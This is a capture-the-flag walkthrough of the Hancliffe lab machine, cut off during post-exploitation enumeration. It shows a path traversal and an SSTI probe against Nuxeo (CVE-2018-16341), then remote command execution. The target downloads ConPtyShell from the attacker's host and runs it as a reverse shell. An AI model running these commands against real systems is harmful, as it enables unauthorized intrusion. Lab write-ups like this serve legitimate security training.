Hancliffe
29 minutes to read

Administrator- CVE
- nginx
- Cryptography
- Port forwarding
- Buffer Overflow
- Binary exploitation
- Reverse Engineering
- Remote Code Execution
- Directory Path Traversal
- Server-Side Template Injection
- OS: Windows
- Difficulty: Hard
- IP Address: 10.10.11.115
- Release: 09 / 10 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.115 -p 80,8000,9999
Nmap scan report for 10.10.11.115
Host is up (0.14s latency).

PORT     STATE SERVICE VERSION
80/tcp   open  http    nginx 1.21.0
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.21.0
8000/tcp open  http    nginx 1.21.0
|_http-title: HashPass | Open Source Stateless Password Manager
|_http-server-header: nginx/1.21.0
9999/tcp open  abyss?
| fingerprint-strings:
|   FourOhFourRequest, GetRequest, HTTPOptions:
|     Welcome Brankas Application.
|     Username: Password:
|   NULL:
|     Welcome Brankas Application.
|_    Username:

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 35.05 seconds
This machine has ports 80 (HTTP), 8000 (HTTP) and 9999 open.
Web enumeration
If we go to http://10.10.11.115:8000, we see a website that has a password generator:

But nothing interesting for the moment. Going to http://10.10.11.115 will show nginx default page:

We can try to fuzz for more routes:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-2.3-medium.txt -u http://10.10.11.115/FUZZ
%20                     [Status: 200, Size: 612, Words: 79, Lines: 26]
maintenance             [Status: 302, Size: 0, Words: 1, Lines: 1]
And there is /maintenance, which redirects to /nuxeo/Maintenance/:
$ curl 10.10.11.115/maintenance -I
HTTP/1.1 302
Server: nginx/1.21.0
Date:
Content-Length: 0
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
X-UA-Compatible: IE=10; IE=11
Cache-Control: no-cache, no-store, must-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: img-src data: blob: *; default-src blob: *; script-src 'unsafe-inline' 'unsafe-eval' data: *; style-src 'unsafe-inline' *; font-src data: *
X-XSS-Protection: 1; mode=block
Location: /nuxeo/Maintenance/
Adding a trailing slash will show some information:

And even a JSESSIONID cookie is added for /nuxeo:
$ curl 10.10.11.115/maintenance/ -I
HTTP/1.1 200
Server: nginx/1.21.0
Date:
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 714
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
X-UA-Compatible: IE=10; IE=11
Cache-Control: no-cache, no-store, must-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: img-src data: blob: *; default-src blob: *; script-src 'unsafe-inline' 'unsafe-eval' data: *; style-src 'unsafe-inline' *; font-src data: *
X-XSS-Protection: 1; mode=block
Set-Cookie: JSESSIONID=44BBB0235146336EA23847A030BF0401.nuxeo; Path=/nuxeo; HttpOnly
Vary: Accept-Encoding
The website must be developed in Java (because of the JSESSIONID cookie). Since there is an nginx, maybe there are some path traversal vulnerabilities (breaking parser logic, more information here). Let’s try:
$ curl '10.10.11.115/maintenance/..;/' -iH 'Cookie: JSESSIONID=44BBB0235146336EA23847A030BF0401.nuxeo'
HTTP/1.1 302
Server: nginx/1.21.0
Date: Sun, 06 Mar 2022 21:54:29 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 0
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
X-UA-Compatible: IE=10; IE=11
Cache-Control: no-cache, no-store, must-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: img-src data: blob: *; default-src blob: *; script-src 'unsafe-inline' 'unsafe-eval' data: *; style-src 'unsafe-inline' *; font-src data: *
X-XSS-Protection: 1; mode=block
Location: http://10.10.11.115/nuxeo/nxstartup.faces
It is redirecting to /nuxeo/nxstartup.faces. Let’s see what’s in this route:
$ curl '10.10.11.115/maintenance/..;/nuxeo/nxstartup.faces' -iH 'Cookie: JSESSIONID=44BBB0235146336EA23847A030BF0401.nuxeo'
HTTP/1.1 401
Server: nginx/1.21.0
Date: Sun, 06 Mar 2022 21:54:43 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 220
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
X-UA-Compatible: IE=10; IE=11
Cache-Control: no-cache, no-store, must-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: img-src data: blob: *; default-src blob: *; script-src 'unsafe-inline' 'unsafe-eval' data: *; style-src 'unsafe-inline' *; font-src data: *
X-XSS-Protection: 1; mode=block

<script type="text/javascript">
document.cookie = 'nuxeo.start.url.fragment=' + encodeURIComponent(window.location.hash.substring(1) || '') + '; path=/';
window.location = 'http://10.10.11.115/nuxeo/login.jsp';
</script>
It again redirects. And here we have a login form:

Here we can see the version, which is Nuxeo FT 10.2. There is a vulnerability that obtains Remote Code Execution (RCE) via Server-Side Template Injection (SSTI) in Java (CVE-2018-16341). We can read how the exploit works and test if it is vulnerable:
$ curl $(echo 'http://10.10.11.115/maintenance/..;/login.jsp/pwn${7*7}.xhtml' | sed 's/{/%7b/g' | sed 's/}/%7d/g')
<span><span style="color:red;font-weight:bold;">ERROR: facelet not found at '/login.jsp/pwn49.xhtml'</span><br /></span>
Notice that we needed to use URL encoding for { and } (%7b and %7d).
Foothold on the machine
Since it shows pwn49.xhtml, we know it is vulnerable. Now we can use the Python exploit to execute commands on the server. We must change the URL and the architecture to make it work:
$ python3 CVE-2018-16341.py

Nuxeo Authentication Bypass Remote Code Execution - CVE-2018-16341

[+] Checking template injection vulnerability => OK

command (WIN)> whoami

[+] Executing command =>

hancliffe\svc_account
Now we can try to use a reverse shell. For that, first we must verify that the server reaches our attacker machine:
command (WIN)> curl 10.10.17.44

[+] Executing command =>

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
And it does:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.115 - - [] "GET / HTTP/1.1" 200 -
To establish the reverse shell connection I will be using ConPtyShell. We must download it and then run it from the machine while listening with nc:
command (WIN)> curl 10.10.17.44/ConPtyShell.exe -o /windows/temp/r.exe

[+] Executing command =>

command (WIN)> /windows/temp/r.exe 10.10.17.44 4444 50 158

[+] Executing command =>
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.115.
Ncat: Connection from 10.10.11.115:51152.
^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Nuxeo>
System enumeration
There are some users (clara, development and Administrator):
PS C:\Nuxeo> dir C:\Users


    Directory: C:\Users


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        11/30/2021   9:54 AM                Administrator
d-----        11/30/2021   9:54 AM                clara
d-----         6/26/2021  10:35 PM                development
d-r---          6/3/2021   7:00 AM                Public
d-----        11/30/2021   9:54 AM                svc_account

PS C:\Nuxeo> tree C:\Users
Folder PATH listing
Volume serial number is 00000077 B0F6:2F1B
C:\USERS
├───Administrator
├───clara
├───development
├───Public
│   ├───Documents
│   ├───Downloads
│   ├───Music
│   ├───Pictures
│   └───Videos
└───svc_account
    ├───.nxshell
    ├───3D Objects
    ├───Contacts
    ├───Desktop
    ├───Documents
    │   └───WindowsPowerShell
    ├───Downloads
    ├───Favorites
    │   └───Links
    ├───Links
    ├───Music
    ├───OneDrive
    ├───Pictures
    │   ├───Camera Roll
    │   └───Saved Pictures
    ├───Saved Games
    ├───Searches
    └───Videos
We can show some network configuration:
PS C:\Nuxeo> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::111
   IPv6 Address. . . . . . . . . . . : dead:beef::f0d6:7043:d0e5:2d98
   Temporary IPv6 Address. . . . . . : dead:beef::ac37:ca27:2783:1789
   Link-local IPv6 Address . . . . . : fe80::f0d6:7043:d0e5:2d98%7
   IPv4 Address. . . . . . . . . . . : 10.10.11.115
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:324%7
                                       10.10.10.2
PS C:\Nuxeo> netstat -nat | Select-String LISTEN

  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:5040           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:5432           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:5985           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:8000           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:9321           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:9510           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:9512           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:9512           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:9999           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49664          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49665          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49666          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49667          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49668          0.0.0.0:0              LISTENING       InHost
  TCP    10.10.11.115:139       0.0.0.0:0              LISTENING       InHost
  TCP    127.0.0.1:1080         0.0.0.0:0              LISTENING       InHost
  TCP    127.0.0.1:8005         0.0.0.0:0              LISTENING       InHost
  TCP    127.0.0.1:8009         0.0.0.0:0              LISTENING       InHost
  TCP    127.0.0.1:8080         0.0.0.0:0              LISTENING       InHost
  TCP    127.0.0.1:8888         0.0.0.0:0              LISTENING       InHost
  TCP    127.0.0.1:9200         0.0.0.0:0              LISTENING       InHost
  TCP    127.0.0.1:9300         0.0.0.0:0              LISTENING       InHost
  TCP    [::]:135               [::]:0                 LISTENING       InHost
  TCP    [::]:445               [::]:0                 LISTENING       InHost
  TCP    [::]:5432              [::]:0                 LISTENING       InHost
  TCP    [::]:5985              [::]:0                 LISTENING       InHost
  TCP    [::]:9512              [::]:0                 LISTENING       InHost
  TCP    [::]:47001             [::]:0                 LISTENING       InHost
  TCP    [::]:49664             [::]:0                 LISTENING       InHost
  TCP    [::]:49665             [::]:0                 LISTENING       InHost
  TCP    [::]:49666             [::]:0                 LISTENING       InHost
  TCP    [::]:49667             [::]:0                 LISTENING       InHost
  TCP    [::]:49668             [::]:0                 LISTENING       InHost
Also we can see if Windows Defender has some exclusion paths:
PS C:\Nuxeo> reg query 'HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths'

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
    C:\DevApp\MyFirstApp.exe    REG_DWORD    0x0
And it shows a binary, but we are not able to read it yet.
Inside C:\Program Files (x86) there is a folder called Unified Remote 3:
